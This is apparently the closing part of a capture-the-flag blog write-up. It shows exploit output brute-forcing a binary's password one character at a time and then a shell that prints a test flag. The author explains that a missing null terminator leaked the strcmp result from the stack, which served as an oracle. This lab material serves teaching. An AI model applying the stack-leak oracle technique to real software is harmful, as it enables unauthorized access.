Password Found So Far: f

Password Found So Far: fo

Password Found So Far: foo

Password Found So Far: foob

Password Found So Far: fooba

The password is: foobar

[*] Switching to interactive mode

# $ flag

The flag is: testflag

The root cause of this issue was that the user input for the password is not null terminated which allowed us to leak stack data. The return value from strcmp function between the correct password and user provided password is on the stack after the user supplied password. We used this leaked info as an oracle to brute force the correct password character by character. Strings without a null terminator leading to memory leaks are a common security issue. In this case we used the leak specifically to the binary, but in many cases memory leaks can be used in tandem with other bugs to bypass address space layout randomization (ASLR).

As mentioned briefly at the beginning of this post, there is actually another issue in this binary with the set/show functions. We will follow that path in the next post.

Leave A Comment